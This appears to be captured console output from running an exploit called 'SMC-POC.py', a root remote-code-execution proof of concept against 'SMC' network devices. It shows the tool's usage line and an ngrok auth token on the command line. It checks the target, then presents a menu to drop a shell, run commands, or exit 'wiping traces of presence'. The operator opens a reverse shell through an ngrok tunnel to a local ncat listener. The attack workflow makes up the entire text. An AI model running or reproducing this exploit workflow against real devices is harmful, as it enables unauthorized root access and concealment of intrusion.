 C:\SMC>python SMC-POC.py
usage: SMC-POC.py [-h] [--ngrok_auth_token auth_token | --listen_ip_port ip:port] IP|FQDN
SMC-POC.py: error: the following arguments are required: IP|FQDN
C:\SMC>python SMC-POC.py --ngrok_auth_token 1bOuZddejWde8knRCydgWd8RuX7_54Hh4up1qHpWZPVq2AgmB
INFO:root:Operating on - . - by unknown
INFO:root:Checking if the given address is a SMC Device
INFO:root:Device is a SMC Device :!)
---------------------------------------------------------------------------------------------
Exp 0.1.3 - SMC - Root RCE - by unknown
[1]-DEVICE_CHECK => Checks if device is the target model and version range
[2]-VULNERABLE_CHECK => Checks if device is vulnerable.
[3]-DROP_SHELL => Drops an interactive shell using the vulnerability.
[4]-EXECUTE_COMMAND => Executes a single command.
[0]-EXIT => Gracefully exit wiping traces of presence.
----------Choice-> 3
INFO:root:Ngrok: Listening on tcp://0.tcp.ngrok.io:19358 -> localhost:8888
INFO:root:Injecting Session!!!
Running ncat.exe: ['C:\\SMC/ncat.exe', '-4', '-l', '-w100s', '-v', '0.0.0.0', '8888']
....